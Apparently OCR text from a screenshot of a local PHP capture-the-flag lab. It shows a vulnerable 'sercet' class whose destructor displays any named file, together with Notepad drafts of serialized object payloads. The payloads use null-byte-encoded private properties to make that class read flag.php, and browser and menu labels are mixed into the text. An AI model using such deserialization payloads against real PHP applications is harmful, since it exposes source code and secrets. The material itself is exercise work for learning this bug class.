 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
test1.com/ctf/dem
www.test1.com/ctf/demo6/index.php?val=O:6:"sercet":1:{s:12:"%00sercet%00file";s:8:"
120%
火狐官方站点 新手上路 常用网址 京东商城
__wakeup
__destruct
<?php
error_reporting(0);
class sercet{
private $file='index.php';
public function __construct($file){
echo "_construct<br>";
$this->file=$file;
}
function __destruct(){
echo " __destruct<br>";
// echo show_source($this->file,true);
echo @highlight_file($this->file, true);
}
function __wakeup(){
echo "__wakeup<br>";
$this->file='index.php';
}
}
*无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
O:4:"home":3:{s:2:"F1";s:1:"1";s:8:"
%00
O:4:"home":3:{s:2:"F1";s:1:"1";s:8:"
O:4:"home":3:{s:2:"F1";s:1:"1";s:8:"%00home%00F2";s:1:"2";s:5:"%00*%00F3";s:1:"3";}
O:6:"sercet":1:{s:12:"%00sercet%00file";s:8:"flag.php";}
O:6:"sercet":1:{s:12:"%00sercet%00file";s:8:"flag.php";}
反序列化_CVE-201...
www.test1.com [D...
phpstudy_pro
Mozilla Firefox
*无标题 - 记事本
中
14:57:36
2020/5/17